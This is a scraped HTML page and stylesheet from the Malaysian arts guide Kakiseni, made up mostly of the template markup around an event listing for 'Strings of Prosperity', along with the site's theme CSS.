		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="47fe3d44a8">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-522" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-522">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
																																									<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://kakiseni.com/event/strings-of-prosperity/">
		<span class="vcard author" itemprop="author" content="admin kakiseni">
			<span class="fn">admin kakiseni</span>
		</span>
		<time class="time publised entry-date" datetime="2024-02-02T09:27:24+08:00" itemprop="datePublished" content="2024-02-02T09:27:24+08:00">February 2, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-02-02T09:27:24+08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Kakiseni">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://kakiseni.com/wp-content/uploads/2024/02/Snapinsta.app_422910719_829024012570291_34723234520964115_n_1080.jpg">
			<meta itemprop="width" content="1080" />
			<meta itemprop="height" content="1080" />
		</span>
			</aside>
		<div class="thb-social-footer style1 sharing-counts-off">
				<div class="thb-social-footer-buttons">

						<div class="social-button-holder">
				<a href="https://www.facebook.com/sharer.php?u=https://kakiseni.com/event/strings-of-prosperity/" class="social social-facebook"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-facebook"></i>
												<span class="thb-social-text">Share</span>
											</span>
								</a>
			</div>
						<div class="social-button-holder">
				<a href="https://twitter.com/intent/tweet?text=Strings%20of%20Prosperity&#038;via=kakiseni&#038;url=https://kakiseni.com/event/strings-of-prosperity/" class="social social-twitter"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-twitter"></i>
												<span class="thb-social-text">Tweet</span>
											</span>
								</a>
			</div>
						<div class="social-button-holder">
				<a href="https://wa.me/?text=Strings%20of%20Prosperity%20https://kakiseni.com/event/strings-of-prosperity/" class="social social-whatsapp"
															data-action="share/whatsapp/share">
					<span class="thb-social-icon">
						<i class="thb-icon-whatsapp"></i>
												<span class="thb-social-text">Share</span>
											</span>
								</a>
			</div>
						<div class="social-button-holder">
				<a href="https://t.me/share/url?&#038;text=Strings%20of%20Prosperity&#038;url=https://kakiseni.com/event/strings-of-prosperity/" class="social social-telegram"
									>
					<span class="thb-social-icon">
						<i class="thb-icon-telegram"></i>
												<span class="thb-social-text">Share</span>
											</span>
								</a>
			</div>
			
		</div>
	</div>
										</div>
								</div>
							</div>
							<aside class="sidebar">
								<div id="block-4" class="widget style1 widget_block"><p></p></div><div id="thb_posts_widget-2" class="widget style1 thb_widget_posts"><div class="thb-widget-title"><span>Latest Articles</div></span><div class="post thumbnail-style4  post-47727 type-post status-publish format-standard has-post-thumbnail hentry category-visual-arts tag-artnews tag-contemporary tag-glass tag-goldie tag-malaysia tag-new-york tag-philippines tag-poblador tag-visualart">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/goldie-poblador-sea-focus/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-20x20.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-180x180.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2024/01/S.E.A.-Focus-2024-Goldie-1536x1020-1-20x19.jpg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/goldie-poblador-sea-focus/" title="An Interview with Goldie Poblador (Philippines)"><span>An Interview with Goldie Poblador (Philippines)</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-46221 type-post status-publish format-standard has-post-thumbnail hentry category-visual-arts">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/of-culture-creation-and-casebearers-an-interview-with-tan-zi-hao/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-20x20.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-180x180.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-20x19.jpg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/of-culture-creation-and-casebearers-an-interview-with-tan-zi-hao/" title="Of Culture, Creation, and Casebearers:  An Interview with Tan Zi Hao"><span>Of Culture, Creation, and Casebearers:  An Interview with Tan Zi Hao</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-21645 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/legendary-malaysian-rock-band-search-returns-to-stage-as-first-artist-to-perform-at-kls-new-world-class-concert-hall/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-20x20.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-180x180.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-20x19.jpg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/legendary-malaysian-rock-band-search-returns-to-stage-as-first-artist-to-perform-at-kls-new-world-class-concert-hall/" title="Legendary Malaysian rock band Search returns to stage as first artist to perform at KL’s new world class concert hall"><span>Legendary Malaysian rock band Search returns to stage as first artist to perform at KL’s new world class concert hall</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-20559 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/bihzhu-lancarkan-video-muzik-mini-dokumentari-untuk-chendering/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-20x20.jpeg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-180x180.jpeg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-180x180.jpeg 180w, https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-150x150.jpeg 150w, https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-90x90.jpeg 90w, https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-20x19.jpeg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/bihzhu-lancarkan-video-muzik-mini-dokumentari-untuk-chendering/" title="Bihzhu Lancarkan Video Muzik &#038; Mini Dokumentari Untuk Chendering"><span>Bihzhu Lancarkan Video Muzik &#038; Mini Dokumentari Untuk Chendering</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-18783 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/alam-apa-yang-kita-saksikan-ketika-tonton-tarian-kuda-kepang-pertunjukan-cahaya-004-kitab-basah-temui-penonton-disember-ini/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-20x20.png" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-180x180.png" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-180x180.png 180w, https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-150x150.png 150w, https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-90x90.png 90w, https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-20x19.png 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/alam-apa-yang-kita-saksikan-ketika-tonton-tarian-kuda-kepang-pertunjukan-cahaya-004-kitab-basah-temui-penonton-disember-ini/" title="&#8220;Alam Apa Yang Kita Saksikan Ketika Tonton Tarian Kuda Kepang?&#8221; &#8211; Pertunjukan Cahaya 004 Kitab Basah Temui Penonton Disember Ini!"><span>&#8220;Alam Apa Yang Kita Saksikan Ketika Tonton Tarian Kuda Kepang?&#8221; &#8211; Pertunjukan Cahaya 004 Kitab Basah Temui Penonton Disember Ini!</span></a></h6></div>					</div>
</div>
</div>							</aside>
						</div>
				</article>
											</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-off">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-2" class="widget_text widget style1 widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png" srcset="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png 1x, /wp-content/uploads/2021/07/Kakiseni-Logo_white_440px.png 2x" alt="Kakiseni &#8211; Your official guide to Malaysian arts + culture"></div></div><div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>At Kakiseni, it&#8217;s about believing that good things should be shared. We are convinced more people should have access to the performing arts and we are certain that when people get together to have the same conversation, it makes for an enriching experience.</p>
</div>
		</div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-3" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Contact Us</div></span><div class="textwidget custom-html-widget"><p class="address">
	<span>C/O No. 5-2 (Room2),</span><span>Jalan Puteri 2/6,</span><span>Bandar Puteri,</span><span>47100 Puchong, Selangor,</span><span>Malaysia</span>
</p>
</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-5" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Follow Us!</div></span><div class="textwidget custom-html-widget"><ul class="follow-us">	
	<li><a href="https://twitter.com/kakiseni" target="_blank"><i class="thb-icon-twitter"></i><span>Twitter</span></a></li>
	<li><a href="https://www.facebook.com/mykakiseni" target="_blank"><i class="thb-icon-facebook"></i><span>Facebook</span></a></li>
	<li><a href="https://www.instagram.com/kakiseni/" target="_blank"><i class="thb-icon-instagram"></i><span>Instagram</span></a></li>
	
	
	<li><a href="https://www.youtube.com/user/KakiseniVideos" target="_blank"><i class="thb-icon-youtube"></i><span>YouTube</span></a></li>
</ul>


</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-4" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Useful Links</div></span><div class="textwidget custom-html-widget"><ul class="useful-links">
	<li><a href="/about" target="_self">About Us</a></li>
	<li><a href="/our-partners" target="_self">Our Partners</a></li>
	<li><a href="/event" target="_self">Event Listing</a></li>
	<li><a href="/submit-events/" target="_self">Submit Your Event</a></li>
	<li><a href="/asingbersama/" target="_self">Asing Bersama Resource Centre</a></li>
	<li><a href="https://kakiseni.org/" target="_self">kakiseni.org</a></li>
	<li><a href="https://kakisenijunior.com/" target="_blank">Kakiseni Junior</a></li>
	<li><a href="https://kakiseni.org/awards/" target="_blank">Boh Cameronian Arts Awards</a></li>
</ul></div></div>			</div>
				</div>
</footer>
<!-- End Footer -->
				<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-default">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-2" class="thb-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a>Things to Do<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/">Shows &#038; Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama">Explore Malaysian Arts Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur">Must Visit Venues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/">Explore Your Passion</a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/">Articles</a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/">About Us</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/">Submit<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/">Submit Listings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/">Submit Venues</a></li>
</ul>
</li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

				<aside id="newsletter-popup" class="mfp-hide theme-popup newsletter-popup light">
						<div class="newsletter-content">
				<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="47fe3d44a8">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-346" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-346">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
			</div>
		</aside>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/vendor.min.js?ver=1.6.9" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?ver=1.6.9" id="plyr-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/kakiseni.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"","site_url":"https:\/\/kakiseni.com","current_url":"https:\/\/kakiseni.com\/event\/strings-of-prosperity\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"on","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/app.min.js?ver=1.6.9" id="thb-app-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</div> <!-- End Wrapper -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a3116eb6ca94e2bb72d8159f42d32c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kakiseni.com/wp-content/themes/kakiseni/style.css?ver=1.0.9
body_size: 3830
content:
/*
	Theme Name: Kakiseni
	Theme URI: https://kimjio.co
	Description: Specially for kakiseni - Child theme based on parent theme <strong>The Issue, by <a href="http://www.themeforest.net/user/fuelthemes">fuelthemes</a></strong>
	Version: 1.4.0.2
	Author: kimjio.co
	Template: theissue
	Text Domain: theissue
	Domain Path: /inc/languages
*/

/*****************************logo**********************/

@media only screen and (min-width: 1024px) {
	.header:not(.fixed) .logo-holder {
		padding: 10px 0;
	}
}
/*****************************buttons*******************/
.kakiseni-button .vc_btn3.vc_btn3-shape-rounded {
	border-radius:25px;
}

.kakiseni-button.style1 > .vc_btn3,
.kakiseni-button.style1 > button {
	font-size:1em;
	font-weight:700;
}
.kakiseni-button.style1 > .vc_btn3-color-blue,
.kakiseni-button.style1 > button.vc_btn3-color-blue {
	background-color:#4751a3;
	color:#fff;
}
.kakiseni-button.wide > .vc_btn3,
.kakiseni-button.wide > button {
	width: 300px;
	max-width:calc( 100% - 20px );
}

@media(min-width:420px) {
	.kakiseni-button.wide > .vc_btn3,
	.kakiseni-button.wide > button {
		width: 380px;
	}
}
/*****************************misc*******************/

.acf-form .acf-url i {
    top: 50%;    
    transform: translateY(-50%);
}

.post .kakiseni.event-details h4 {
	margin-bottom:0px;
	margin-top:25px;
}
.post .kakiseni.event-details .event-contact .contact {
	display:block;
}
.post .kakiseni.event-details .post-category {
	font-size:1em;
	text-transform:unset;
}
.thb-subscribe-icon-container > svg {
	background-color:#fff;
}
.post .post-category {
	line-height:unset;
}

.kakiseni.date-separator {
	text-transform: lowercase;
}
.post .post-category.event-category > a {
	
}
.single .post-category.event-category,
.single .post-category.event-date,
.single .post-category.event-location-venue {
	margin-right:10px;
}
.post .post-category.event-website .url:before,
.post .post-category.tickets-text .url:before, 
.post .post-category.tickets-link .url:before {
	content: "\e02f";
}
.post .post-category.event-category > a:first-child:before, 
.post .post-category.event-category > span:first-child:before {
	content: "\e018";
}
.post .post-category.event-location-venue .map-link:before,
.post .post-category.event-location-venue > a:first-child:before,
.post .post-category.event-location-venue > span:first-child:before {
	content: "\e012";
}
.post .post-category.event-date > span:first-child:before,
